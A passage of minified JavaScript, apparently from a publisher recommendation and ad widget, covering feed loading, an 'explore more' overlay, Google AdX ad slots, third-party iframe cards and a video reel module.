t&&r&&(e=null!=o?o:this._nextBatchDistanceThreshold),(0,c.Qh)()?Math.max(e,(0,n.Cd)("amp-next-batch-threshold")):e},a.prototype.loadNextBatchOnAnchorVisible=function(){this.appendBatchAnchorElement(),this._feedData.hasFeedEnded?this.cleanUpLoadingIndicator():this.appendLoadingIndicator()},a.prototype.trackAnchorVisibility=function(){var e;(0,_.LO)(this._anchorElement,"this._anchorElement is undefined"),null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this);var t=this.getNextBatchThreshold();this._visibilityUnsubscribe=(0,ri.eb)(this._anchorElement,this.onVisibilityCallback,{rootMargin:"0px 0px ".concat(t,"px 0px"),visiblePercents:0,visibleTime:0}).unsubscribe},a.prototype.setSuccessRequest=function(){this._countConsecutiveFailedRequests=0,this._hasContentRendered=!0},a.prototype.setFailedRequest=function(){this.warnFailedRequest(),this._countConsecutiveFailedRequests>=this._maxConsecutiveFailedRequests?this.cleanUpConsecutiveFailedRequests():this.loadNextBatchOnAnchorVisible()},a.prototype.warnFailedRequest=function(){this._countConsecutiveFailedRequests++;var e=this._countConsecutiveFailedRequests===this._maxConsecutiveFailedRequests;(0,o.o7)("Failed to render feed recommendations, attempt ".concat(this._countConsecutiveFailedRequests)),e&&(0,o.yN)("Failed to render feed recommendations")},a.prototype.hideLoadingSpinner=function(){this._loadingElement&&(0,Ke.gj)(this._loadingElement,"tbl-hidden")},a.prototype.showLoadingSpinner=function(){this._loadingElement&&(0,Ke.dI)(this._loadingElement,"tbl-hidden")},a.prototype.createLoadingCardPlaceholder=function(e,t){this.createPlaceholderFragment(),(0,_.LO)(this._placeholderCardFrag,"card placeholder fragment failed to be created");var n=["tbl-loading-cards-placeholder"];"rtl"===e&&n.push("tbl-loading-placeholder-dir-rtl"),(0,_.LO)(this._loadingElement,"loading indicator element is missing"),Ke.gj.apply(void 0,(0,g.ev)([this._loadingElement],n,!1));for(var r=document.createDocumentFragment(),i=0;i<t;i++)r.appendChild(this._placeholderCardFrag.cloneNode(!0));this._loadingElement.appendChild(r.cloneNode(!0))},a.prototype.createPlaceholderFragment=function(){if(!this._placeholderCardFrag){this._placeholderCardFrag=document.createDocumentFragment();var e=(0,Pe.U)("div",{classList:["tbl-placeholder-card"]});["tbl-first-row-pl","tbl-second-row-pl","tbl-third-row-pl","tbl-last-row-right-padding","tbl-img-top-padding","tbl-img-bottom-padding","tbl-first-col-padding","tbl-second-col-padding"].forEach((function(t){var n=(0,Pe.U)("div",{classList:[t,"tbl-masker"]});e.appendChild(n)})),this._placeholderCardFrag.appendChild(e)}},a.prototype.normalizeFooterOverlayData=function(e,t){if(e)return{cardNumber:(0,Kn.BV)(e.card_number),delimiter:e.delimiter,legal:e.legal,cssOverride:e["css-override"],links:e.links,style:e.style,enablePublisherLogo:e.enable_publisher_logo,parentFeed:t}},a.prototype.isFailedPlacement=function(e){var n=t.L5.responseSummary.failedPlacements;if(!n||!(0,at.o8)(n,e))return!1;var r=n[e];return r<5&&this.warnFailedRequest(),r>=5},Object.defineProperty(a.prototype,"feedPlacementName",{get:function(){return this._feedData.fpl},enumerable:!1,configurable:!0}),a}();function Pi(e,t){(0,Ke.gj)(e,"tbl-feed-card"),t.cpad&&(e.style.padding=t.cpad)}var Ni=80,Ui=-1,Bi={headerHeight:Ui};function Fi(e){var t=function(e){try{var t=(0,Ke.f)(document,e);return t?function(e){var t=Vi(e,getComputedStyle(e));if(t>0&&t<=Ni)return{header:e,headerHeight:t};var n=(0,Ke.Bt)(e.children),r=Bi;return n.some((function(e){var t=e,n=Vi(t,getComputedStyle(t));if(n>0&&n<=Ni){var i=t?Wi(t):void 0;return r={header:t,headerHeight:n,elementSelector:i},!0}return!1})),r}(t):Bi}catch(e){return(0,o.yN)("Explore more header selector error",e),Bi}}(e.headerSelector),n=t.header,r=t.headerHeight,i=t.elementSelector;if(n&&!(r>Ni||r===Ui)){i&&(e.headerSelector=i);var a=ji(e.headerSelector,n.parentElement);return e.isCopyOuterHTMLHeader||!a?((0,Ke.gj)(n,"tbl-explore-more-site-header"),{element:(0,F.LU)(n.outerHTML),isCopyOuterHTMLHeader:!0,height:r}):((0,pr.Q)(a),{element:n,isCopyOuterHTMLHeader:!1,height:r})}}function zi(e,t){var n=(0,Kn.BV)(t.style.marginTop)||0;0!==n&&(0,o.yN)({href:window.location.href,currentMarginTop:n}),t.style.marginTop="".concat(n+e,"px")}function Vi(e,t){if(!e)return Ui;var n=t||getComputedStyle(e),r=parseFloat(n.marginTop)+parseFloat(n.marginBottom),i=parseFloat(n.paddingTop)+parseFloat(n.paddingBottom),o=parseFloat(n.height);return Math.ceil(o+r+i)}function ji(e,t){if(!t)return"";var n=":not(#".concat("tbl-explore-more-container",")")+":not(#".concat("tbl-feed-view-container",")")+":not([id=".concat("_cm-css-reset","])")+":not(".concat("tbl-feed-footer-overlay",")")+':not([id^="'.concat("tbl-aug-",'"])')+':not([id="'.concat("tbl-feed-view-container",'"])'),r="body.".concat("tbl-show-explore-more",".").concat("tbl-explore-more-show-original-header-hide-all");if("body"===t.localName)return"".concat(r," > *").concat(n,":not(").concat(e,"){display: none}");var i=Wi(t);if(!i)return"";var o="".concat(r," ").concat(i," > *:not(").concat(e,"){display: none !important} ");if(!t.parentElement)return o;var a=ji(i,t.parentElement);return a?o+a:""}function Wi(e){if(e.id)return"#".concat(e.id);var t=e.classList[0];return t?".".concat(t):void 0}function Hi(e){var t=(0,i.gT)();return t&&(0,o.yN)({href:window.location.href,pageOffSet:t}),t+e.getBoundingClientRect().top}var qi,Gi,Yi,Xi,Qi="tbl-explore-more-title",Ki=!0;function Ji(){var e,n,r=(0,Pe.U)("div",{attrList:[["id",Qi]]}),i=(null===(n=null===(e=t.L5.responseSummary.translations)||void 0===e?void 0:e["explore-more"])||void 0===n?void 0:n.TITLE_TEXT)||"";if(r.innerText=qi.options.title||i,!(0,V.cv)("desktop"))return r;var o=(0,Pe.U)("div",{classList:["tbl-title-and-pop-wrp"]});return o.appendChild(r),o}function $i(e){var t,r,i,a,l=Gi.feedIsVisible;(0,n.Mv)("enable-explore-more-ignore-history")&&(e=!l),e?0!==Gi.containerData.feedContainer.children.length?(Gi.feedIsVisible=!0,Ke.gj.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.gj)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),Ki&&(no(),Ki=!1),(a=(0,Ke.sb)(document,".adsbygoogle-noablate[data-anchor-status]"))&&((0,Ke.gj)(a,"tbl-explore-more-hide-dfp"),(0,Ke.gj)(document.body,"tbl-explore-more-reset-body-style")),r=Gi,i=qi.options.isCopyOuterHTMLHeader,hr("VISIBLE",{message:"explore more is visible now."}),function(e,t){return!e.headerData||!(!t||br(e.containerData.feedContainer))||!br(e.containerData.titleElement)}(r,i)&&(0,Ie.$q)("explore-more-display","missing publishers header"),r.headerData&&(0,Ie.$q)("explore more","header found"),Gi.containerData.feedContainer.addEventListener("click",(function(e){var t=(e=e||event).target;t&&t.closest(".videoCube[data-item-id]")&&hr("CLICKED",{message:"clicked on explore more item.",target:"item"})})),(t=(0,Ke.f)(Gi.containerData.feedContainer,'[data-card-index="'.concat(vr,'"]')))&&(Xi=(0,ri.eb)(t,Zi,{rootMargin:0,visiblePercents:0,visibleTime:0}).unsubscribe),(0,F.Sr)().then((function(){!function(){var e=qi.options,t=e.isCopyOuterHTMLHeader,n=e.enablePositionCorrection,r=Gi.containerData,i=Gi.headerData;!t&&n&&(i?function(e,t){if(e.element&&!e.isCopyOuterHTMLHeader){var n=e.height,r=Hi(e.element);0!==r&&(0,o.yN)({href:window.location.href,headerDistanceFromTop:r});var i=n+(null!=r?r:0);i>Ni&&(i=0);var a=Hi(t);i!==a&&zi(i-a,t)}}(i,r.feedContainer):function(e){(0,o.yN)({href:window.location.href,message:"no header found in EM"});var t=Hi(e);!(0,y.r8)(t)&&t>0&&zi(-t,e)}(r.feedContainer))}()}))):gr("feed container is empty"):l&&(Ke.dI.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.dI)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),no(),Gi.feedIsVisible=!1)}function Zi(e){e&&((0,_.LO)(Xi,"Missing visibility unsubscribe method in explore more"),Xi(),hr("SCROLLED",{message:"user scrolled to card ".concat(vr)}))}function eo(){(0,pr.Q)(' #tbl-explore-more-container{position:absolute;top:auto;bottom:auto;margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#tbl-explore-more-container.rtl{left:auto;right:-1200%;display:none}#tbl-explore-more-container.ltr{right:auto;left:-1200%;display:none}#tbl-explore-more-container.tbl-new-display{background-color:#fff;z-index:2147483647;width:100%;box-sizing:border-box}#tbl-explore-more-container.tbl-new-display.tbl-explore-more-show-container{display:block !important}#tbl-explore-more-container .tbl-explore-more-site-header{z-index:1;left:0;right:0;position:relative}#tbl-explore-more-container .tbl-feed-header{display:none !important}#tbl-explore-more-container #tbl-explore-more-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:22px;padding:10px 0;color:#222}@media screen and (min-width: 768px){#tbl-explore-more-container .trc_multi_widget_container{padding-bottom:22px}#tbl-explore-more-container #tbl-explore-more-title{width:100%}#tbl-explore-more-container .tbl-title-and-pop-wrp{position:relative}#tbl-explore-more-container .tbl-title-and-pop-wrp,#tbl-explore-more-container .tbl-feed-card,#tbl-explore-more-container .tbl-loading-cards-placeholder{width:85%;max-width:1000px;min-width:800px;margin-right:auto;margin-left:auto;clear:both}}body.tbl-show-explore-more{padding:0 !important;margin:0 !important}body.tbl-show-explore-more.tbl-explore-more-show-original-header>*:not(#tbl-explore-more-container):not(_* headerSelector*):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container _* headerSelector*):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-reset-padding-margin{padding-top:0;margin-top:0}body.tbl-show-explore-more #tbl-explore-more-container{position:relative;display:block;z-index:2147483647}body.tbl-show-explore-more #tbl-explore-more-container.rtl{left:auto;right:0}body.tbl-show-explore-more #tbl-explore-more-container.ltr{right:auto;left:0}body.tbl-show-explore-more.tbl-explore-more-body-fixed{position:fixed;top:0;width:100vw;height:100vh}.adsbygoogle-noablate.tbl-explore-more-hide-dfp{display:none !important}');var e,t=Gi.containerData,n=Gi.headerData,r=t.feedContainer;"rtl"===t.direction?(0,Ke.gj)(r,"rtl"):(0,Ke.gj)(r,"ltr"),(null==n?void 0:n.element)&&n.isCopyOuterHTMLHeader&&(e=n.element,t.feedContainer.appendChild(e)),r.appendChild(t.titleElement),document.body.appendChild(r)}function to(){var e=qi.feed;Yi.updateContent(e)}function no(){var e=function(e){var t=getComputedStyle(e).scrollBehavior;e.style.scrollBehavior="auto",e.scrollTop=0,e.style.scrollBehavior=t};(0,F.Sr)().then((function(){e(document.body),e(document.documentElement)}))}function ro(){var e="tbl-explore-more-hide-original-header";return Gi.headerData&&!Gi.headerData.isCopyOuterHTMLHeader&&(e="tbl-explore-more-show-original-header-hide-all"),["tbl-show-explore-more".toString(),e.toString()]}var io,oo,ao,lo,so,co,uo,po=__webpack_require__(6702),fo="explore-more-render",mo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[io]=function(){n.createExploreMore()},n[oo]=function(){n.createExploreMore()},n[ao]=function(){},n.triggerExploreMore=function(e){var r,i,o;(0,oi.ER)(e.feed,n.j,n.f),qi=e,Gi?to():(r={feedContainer:(o=(0,Pe.U)("div"),o.id=qi.options.container,t.Un.appendEntityCustomData({entity:qi.feed,element:o}),Yi=new Ai(qi.feed),o),titleElement:Ji(),direction:t.L5.config.publisher.direction},i={headerData:Fi(qi.options),containerData:r,feedIsVisible:!1},Gi=i,hr("AVAILABLE"),(0,Se.m)("ExploreMore"),(0,w.s)(eo).then((function(){return(0,w.s)(to)})).catch((function(e){return gr("failed to create explore more on DOM",e)})),ei($i))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return fo},n.prototype.getSupportedFeatures=function(){return["explore-more-render"]},n.prototype.createExploreMore=function(){var e=this.b.responseSummary.exploreMore;e&&(hr("ADOPTED",{message:"BY TRECS"}),this.triggerExploreMore(e))},n.prototype.isMS3=function(){return!0},n}(po.s);io="n",oo="h",ao="k",(0,Ee.v2)(new mo),(0,Ee.b0)(fo,mo);var vo={},ho="feed-render",bo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[lo]=function(){n.createFeeds()},n[so]=function(){(0,w.s)((function(){n.createFeeds()}))},n[co]=function(){(0,at.mt)(vo,(function(e,t){t.cleanUp()})),vo={}},n[uo]=function(e){void 0===e&&(e=[]);var n=0===e.length;(0,at.mt)(vo,(function(r,i){var o=t.L5.responseSummary.feeds[r],a=-1!==e.indexOf(i.feedPlacementName);(n||a)&&o.hasStoppedContent&&(i.cleanUp(),delete vo[r])}))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return ho},n.prototype.getSupportedFeatures=function(){return["feed-render"]},n.prototype.isMS3=function(){return!0},n.prototype.createFeeds=function(){var e,t=this,n=null===(e=this.b)||void 0===e?void 0:e.responseSummary.feeds;if(n){var r=(0,at.lw)(n,(function(e,t){return!t.hasStoppedContent})).validItems;r&&(0,at.mt)(r,(function(e,n){(0,oi.ER)(n,t.j,t.f),vo[e]||(vo[e]=new Ai(n)),(0,w.s)((function(){vo[e].updateContent(n)}))}))}},n}(po.s);lo="n",so="h",co="k",uo="e26",(0,Ee.v2)(new bo),(0,Ee.b0)(ho,bo);var go="https://securepubads.g.doubleclick.net/tag/js/gpt.js",_o=window;function yo(){return _o.googletag}function wo(e,t,n,r){t&&r.addEventListener(e,(function(e){(function(e,t){return t.slot.getSlotElementId()===e})(n,e)&&t(e)}))}var xo,Co,Eo=[[300,250]],ko="TBLA_",To=!1,Lo=function(){function e(e,t,r){var i=this;this.onSlotRenderEnded=function(e){i.reportPubsGeneric("slotRenderEnded",e,i._placementData),e.isEmpty||(function(e){return null!=xo||(xo=(0,n.Cd)("google-adx-native-display-line-item-id")),e.lineItemId===xo}(e)&&i.updateToNativeAdDesign(),(0,Ke.gj)(i._itemContainer,"tbl-g-show"),(0,Ke.gj)(i._placementContainer,"tbl-g-show"))},this._adxData=e,this._itemContainer=t,this._placementContainer=(0,n.zD)(r.placement),this._placementData=r.placement,this._slotId="".concat(t.dataset.itemId,"-adx-slot"),this.initializeCard()}return e.prototype.cleanUp=function(){var e;this._googleSlot&&(e=[this._googleSlot],yo().destroySlots(e),this._googleSlot=(0,x.F)(),this._adxData=(0,x.F)()),this._itemContainer=(0,x.F)(),this._placementContainer=(0,x.F)()},e.prototype.requestGoogleAdx=function(){var e,t=this,n=this._adxData.f,r={slotId:this._slotId,adSizes:Eo,adUnitURL:this._adxData.aup,slotListeners:{renderEnded:this.onSlotRenderEnded,defined:function(e){return t._googleSlot=e},requested:function(e){return t.reportPubsGeneric("slotRequested",e,t._placementData)},load:function(e){return t.reportPubsGeneric("slotOnload",e,t._placementData)},impressionViewable:function(e){return t.reportPubsGeneric("impressionViewable",e,t._placementData)}},targeting:{key:n.k,value:n.v},reportData:this.getReportData()};e=r,_o.googletag||(_o.googletag={cmd:[]}),_o.googletag.cmd||(_o.googletag.cmd=[]),document.querySelector('[src="'.concat(go,'"]'))||document.head.appendChild((0,Pe.U)("script",{attrList:[["async","true"],["src","".concat(go)]]})),function(e){yo().cmd.push((function(){var t,n,r,i=yo();i.pubads().isInitialLoadDisabled()&&(i._wasInitialLoadDisabled=!0);var o,a,l,s=null===(t=i.defineSlot(e.adUnitURL,e.adSizes,e.slotId))||void 0===t?void 0:t.addService(i.pubads());e.slotListeners&&(o=e.slotId,a=i.pubads(),wo("slotRenderEnded",(l=e.slotListeners).renderEnded,o,a),wo("slotVisibilityChanged",l.visibilityChanged,o,a),wo("impressionViewable",l.impressionViewable,o,a),wo("slotOnload",l.load,o,a),wo("slotRequested",l.requested,o,a)),e.targeting&&i.pubads().setTargeting(e.targeting.key,e.targeting.value),e.reportData&&(0,at.mt)(e.reportData,(function(t){var n=e.reportData[t].toString();i.pubads().setTargeting(t,n)})),i.display(e.slotId),i.enableServices(),s&&(i.pubads().refresh([s]),null===(r=null===(n=e.slotListeners)||void 0===n?void 0:n.defined)||void 0===r||r.call(n,s))}))}(e),this.reportPubsGeneric("request-data",{targeting:r.targeting,reportData:r.reportData},this._placementData)},e.prototype.initializeCard=function(){var e,t;e=" ._placementClassName__{display:none !important}._placementClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__{display:none !important}._placementClassName__ ._itemClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__ .thumbBlock_holder{height:".concat(250,"px !important}._placementClassName__ ._itemClassName__ .tbl-g-slot{position:absolute;top:0;width:100%;display:flex;justify-content:center}._placementClassName__ ._itemClassName__ .branding .branding-separator,._placementClassName__ ._itemClassName__ .branding .branding-inner{display:none}._placementClassName__ ._itemClassName__ .video-label.video-title{text-align:start !important}._placementClassName__ ._itemClassName__.native-ad .video-label.video-title,._placementClassName__ ._itemClassName__.native-ad .branding{display:none !important}").replace(/_placementClassName__/g,"tbl-g-adx-placement").replace(/_itemClassName__/g,"tbl-g-adx-item"),t="".concat(e),To||((0,pr.Q)(t,{id:"google-adx"}),To=!0),(0,Ke.gj)(this._itemContainer,"tbl-g-adx-item"),(0,Ke.gj)(this._placementContainer,"tbl-g-adx-placement");var n=(0,Ke.sb)(this._itemContainer,".video-label.video-title");null==n||n.setAttribute("dir","auto"),this.createGoogleSlot()},e.prototype.createGoogleSlot=function(){var e=(0,Pe.U)("div",{attrList:[["id",this._slotId]],classList:["tbl-g-slot"]});this._itemContainer.appendChild(e)},e.prototype.updateToNativeAdDesign=function(){(0,Ke.gj)(this._itemContainer,"native-ad")},e.prototype.reportPubsGeneric=function(e,t,n){(0,Ie.E6)({type:"".concat("adx","-").concat(e),data:t},n)},e.prototype.getReportData=function(){var e;return(e={})["".concat(ko,"Platform")]="PHON",e["".concat(ko,"Pagetype")]=(0,qn.r)(t.L5.optionsSummary.itemSourceType),e},e}(),Ro={},So=function(e){return e.dataset.itemId},Io=function(){function e(){var e=this;this[Co]=function(){e.cleanUp()}}return e.prototype.getName=function(){return"GoogleAdx"},e.prototype.e17=function(e){var t=e.container,n=e.itemData;if(n){var r=n.placement["tag-data"];if(r){var i=So(t);i&&(Ro[i]=new Lo(r,t,n))}}},e.prototype.e18=function(e){var t=e.container,n=So(t);n&&Ro[n]&&Ro[n].requestGoogleAdx()},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.cleanUp=function(){(0,at.qP)(Ro).every((function(e){e[1].cleanUp()})),Ro=(0,x.F)()},e}();Co="k",(0,Ee.v2)(new Io);var Do,Oo,Mo,Ao=__webpack_require__(6020),Po=__webpack_require__(9660);!function(e){e.IFRAME_RENDERED="rendered",e.IFRAME_CLICKED="click",e.IFRAME_ERROR="error",e.REPORT_METRICS="reportMetrics"}(Do||(Do={})),function(e){e.GOT_IFRAME_RESPONSE="tc-got-iframe-response",e.CONTAINER_NOT_HTML_ELEMENT="tc-container-not-html-element",e.IFRAME_CREATED="tc-iframe-created",e.TRACK_RV_ITEM="tc-track-rv-item",e.IFRAME_ADDED_TO_DOM="tc-iframe-added-to-dom",e.IFRAME_RENDERED="tc-iframe-rendered",e.IFRAME_CLICKED="tc-iframe-rendered"}(Oo||(Oo={})),function(e){e.RTB="rtb",e.NOT_RTB="noRtb",e.BANNER_AS_NATIVE="rban",e.NOT_BANNER_AS_NATIVE="norRban",e.REQUIRED_VIEWABILITY="rv",e.NOT_REQUIRED_VIEWABILITY="noRv",e.MOBILE_SDK="sdk",e.NOT_MOBILE_SDK="noSdk"}(Mo||(Mo={}));var No=__webpack_require__(2212),Uo=!!l.mb.taboolaMobile,Bo=["allow-same-origin","allow-scripts","allow-popups","allow-forms"],Fo=function(){function e(e){var t,r=this;this._iframe=(0,x.F)(),this._backgroundImageElement=null,this.createIframeOptions=function(){var e=r._settings.thirdPartyCard.configuration;return{attrList:[["tbcId",r._id],["src",r._url],["name",r.getIframeContent()],["sandbox",e.sandbox||Bo.join(" ")],["isRtb",r._isRTB.toString()],["isMobileSDK",Uo.toString()],["style","width: 100%; height: ".concat(r.getHeight())],["border","0"],["frameBorder","0"],["scrolling","no"]],classList:r.getIframeOptionsClassList()}},this.getIframeOptionsClassList=function(){return r._bannerAsNative?["taboola-connect-iframe","tbl-banner-to-native-iframe"]:["taboola-connect-iframe"]},this.addIframeToDom=function(){r._bannerAsNative?(r.addBannerAsNativeBannerToDom(),r.removeCursorPointer(),r.log("banner_as_native")):r._settings.container.replaceChildren(r._iframe),r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_ADDED_TO_DOM)},this.addBannerAsNativeBannerToDom=function(){var e=r._settings.container,t=(0,Ke.sb)(e,".".concat("thumbBlock_holder"));if(t){var n=(0,Ke.sb)(e,".".concat("videoCube_aspect"));n&&((0,Ke.gj)(t,"tbl-banner-to-native"),t.replaceChild(r._iframe,n),r._backgroundImageElement=(0,Ke.f)(e,".".concat("thumbBlock")),r._backgroundImageElement&&(0,Ke.gj)(r._backgroundImageElement,"thumbBlock-background-image","tbl-visibility-hidden"))}},this.removeCursorPointer=function(){var e=r._settings.container;(0,Ke.gj)(e,"default-cursor");var t=(0,Ke.sb)(e,".".concat("item-label-href"));t&&(0,Ke.gj)(t,"default-cursor")},this.invokePostMessageAction=function(e,t){switch(e){case Do.IFRAME_RENDERED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_RENDERED),r.iframeRendered();break;case Do.IFRAME_CLICKED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CLICKED),r._isRTB&&r.sendClickEvent();break;case Do.IFRAME_ERROR:r.log("external_error");break;case Do.REPORT_METRICS:t&&r.sendTaboolaConnectMetricsEvent(t)}},this.iframeRendered=function(){r._backgroundImageElement&&(0,Ke.dI)(r._backgroundImageElement,"tbl-visibility-hidden"),r.sendAvailableEvent()},this.handleRvElement=function(e,t){if(e){t();var n=r._settings.container;n&&(0,Ke.dI)(n,"tbl-visibility-hidden"),r.addIframeToDom()}},this.sendTaboolaConnectMetricsEvent=function(e){var t=r._isRTB?Mo.RTB:Mo.NOT_RTB,n=r._bannerAsNative?Mo.BANNER_AS_NATIVE:Mo.NOT_BANNER_AS_NATIVE,i=r._isRVItem?Mo.REQUIRED_VIEWABILITY:Mo.NOT_REQUIRED_VIEWABILITY,o=Uo?Mo.MOBILE_SDK:Mo.NOT_MOBILE_SDK;(0,Se.m)("".concat(e,"_").concat(t,"_").concat(i,"_").concat(n,"_").concat(o))},this.sendAvailableEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;(0,i.td)(n.configuration["send-events"],!1)&&(r.log("available"),t.placement.sendEventAvailable(),r._isRVItem&&t.sendRVAvailableEvent(),(0,No.Z)(t),t.reportTracking("i"))},this.sendClickEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;if((0,i.td)(n.configuration["send-events"],!1)){r.log("click");var o=t.getEventClick();(0,Oe.xh)({url:o},{isCritical:!0}),t.reportTracking("c"),(0,Ce.Tt)("e27",t,o)}};var o=e.id,a=e.itemData,l=e.thirdPartyCard;this._settings=e,this._id=o,this._itemData=a,this._isRTB=a.isRTB||!1,this._bannerAsNative=a.bannerAsNative,this._rvAvailableEvent=a.rvAvailableEvent,this._isRVItem=!!a.rvAvailableEvent&&(0,n.Mv)("enable-rv-available"),this._url=(0,Po.VH)(l.url,((t={}).tbcId=o,t.isMobileSDK=Uo,t)),this.initialIframe()}return e.prototype.initialIframe=function(){var e=this.createIframeOptions();this._iframe=(0,Pe.U)("iframe",e),this.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CREATED),this.log(this.isFriendlyIframe()?"friendly_iframe":"non_friendly_iframe"),this.handleIframeElement()},e.prototype.cleanUp=function(){this._iframe=(0,x.F)(),this.log("clean_up")},e.prototype.isFriendlyIframe=function(){return this._settings.thirdPartyCard.isFriendly},e.prototype.getHeight=function(){return"".concat(this._settings.thirdPartyCard.dimensions.ch,"px")},e.prototype.log=function(e){var t;if((0,Ve.MQ)()){var n=(0,Ve.dl)(),r="taboola-connect-".concat(e);(0,ze.C)(((t={}).eventType="metrics",t.extraData=(0,i.lY)({eventName:r,id:this._id,isRTB:this._isRTB,timestamp:n}),t))}},e.prototype.getIframeContent=function(){var e=this._settings.thirdPartyCard.configuration.attributes.name;if(!this._isRTB&&e){var t=this._itemData.getEventClick();return this.replaceClickMacro(e,t)}return e},e.prototype.replaceClickMacro=function(e,t){var n="${CLICK_URL}";return e&&e.indexOf(n)>-1?e.replace(n,t):((0,o.yN)("TaboolaConnectExtension: ${CLICK_URL} is missing in managed tag",this._itemData._ID),e)},e.prototype.handleIframeElement=function(){var e;if(this._isRVItem){var t=this._settings.container;t&&(0,Ke.gj)(t,"tbl-visibility-hidden");var n=(null===(e=this._rvAvailableEvent)||void 0===e?void 0:e.pixelMargin)||0;(0,ri.eb)(t,this.handleRvElement,{rootMargin:n,visiblePercents:0,visibleTime:0}),this.sendTaboolaConnectMetricsEvent(Oo.TRACK_RV_ITEM)}else this.addIframeToDom()},e}(),zo={},Vo=!1,jo=!1,Wo=function(){function e(){this.receiveMessage=function(e){var t=e.data,n=t.action,r=t.payload;if(Ho(n)){var i=zo[t.id];null==i||i.invokePostMessageAction(n,r)}}}return e.prototype.getName=function(){return"taboola-connect"},e.prototype.e6=function(){var e=this;t.L5.onReset((function(){Object.keys(zo).map((function(e){return zo[e]})).forEach((function(e){return e.cleanUp()})),zo={},window.removeEventListener("message",e.receiveMessage,!1),Vo=!1}))},e.prototype.e23=function(e,t,n){var r,i=null==n?void 0:n.itemData;if((null==i?void 0:i.placement.thirdPartyCard)&&"click"===e&&!i.isRTB)return{payload:(0,g.pi)((0,g.pi)({},t),{url:(r={},r.redir="",r)})}},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.placement.thirdPartyCard;if(r)if((0,Ke.f1)(t))if((0,Se.m)(Oo.GOT_IFRAME_RESPONSE),r.url){var a=(0,i.D1)({prefix:"tbc"}),l={id:a,container:t,itemData:n,thirdPartyCard:r};jo||((0,pr.Q)(" .taboola-connect-iframe{border:0;display:block}.thumbBlock-background-image{z-index:-1}.tbl-visibility-hidden{visibility:hidden !important}.default-cursor{cursor:default !important}",{id:"taboolaConnect"}),jo=!0),zo[a]=new Fo(l),Vo||(window.addEventListener("message",this.receiveMessage,!1),Vo=!0)}else(0,o.yN)("TaboolaConnectExtension: Third Party Card URL is Missing in:",n.placement._ID);else(0,Se.m)(Oo.CONTAINER_NOT_HTML_ELEMENT)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),Ho=function(e){return Object.keys(Do).map((function(e){return Do[e]})).indexOf(e)>=0};(0,Ee.v2)(new Wo);var qo,Go="videoReel";function Yo(e,t){(0,Ie.E6)({type:"".concat(Go,"-").concat(e),data:t},qo)}var Xo=function(){var e,t=((0,ct.a)()/1e3).toFixed(2);Yo("rendered",((e={}).t=t,e))};function Qo(e){l.mb.TRC.liteUnit={abTest:e}}function Ko(e){l.mb.TRC.delayedVrlLoader&&(l.mb.TRC.delayedVrlLoader(e),setTimeout((function(){l.mb._tvp.markerIsReady?l.mb._tvp.markerIsReady():(0,o.H)("_tvp.markerIsReady is not defined on ".concat("delayed module start after 4s"))}),4e3))}var Jo,$o=function(){function e(){this.availableReported=!1,this.isReadyToPlay=!1}return e.prototype.start=function(){this.validate(),Yo("pageload")},e.prototype.reportAvailable=function(){this.availableReported=!0,Yo("available")},e.prototype.trackVisibility=function(e){var t=this;(0,ri.eb)(e,(function(e,n){e&&(n(),t.isReadyToPlay&&Yo("rnv"),Yo("visible"))}))},e}(),Zo=__webpack_require__(2795),ea=__webpack_require__(8894),ta="videoDemand",na=[],ra=0,ia=!1,oa=function(e){function r(t){var n=e.call(this)||this;return n.contentWrapper=(0,x.F)(),n.externalWrapper=(0,x.F)(),n.internalWrapper=(0,x.F)(),n.reelComponent=(0,x.F)(),n.vrlPlayPauseButton=(0,x.F)(),n.scContainer=(0,x.F)(),n.leftArrowButton=(0,x.F)(),n.initReelOnDemand=function(){(0,Ke.dI)(n.contentWrapper,"tbl-shallow-hide"),la(n.externalWrapper),aa(n.contentWrapper),n.isShowingVideoDemand=!0,setTimeout((function(){ia=!0,n.startUnit()}),0)},n.clicksCallback=function(){var e=n.reelComponent,t=Jo.videoReelItemWrapperSelector,r=(0,Ke.AF)(e,t),i=Array.prototype.indexOf.call(e.childNodes,r[0]);r.forEach((function(t,r){na[r]||((0,Ke.Au)(t.childNodes).forEach((function(t){!function(e,t,n){e&&e.addEventListener("click",(function(e){var r=(0,F.Gc)(e.target,Jo.videoReelItemWrapperSelector),i=Array.prototype.indexOf.call(t.childNodes,r)-n;pa({itemIndex:i,type:"oc"}),function(e,t){var n=l.mb.taboolaMobile;if(n){var r=(0,Ke.sb)(e,".title-text");(0,_.LO)(r,"sendClickEventToMobileLoader - Title element not found");var 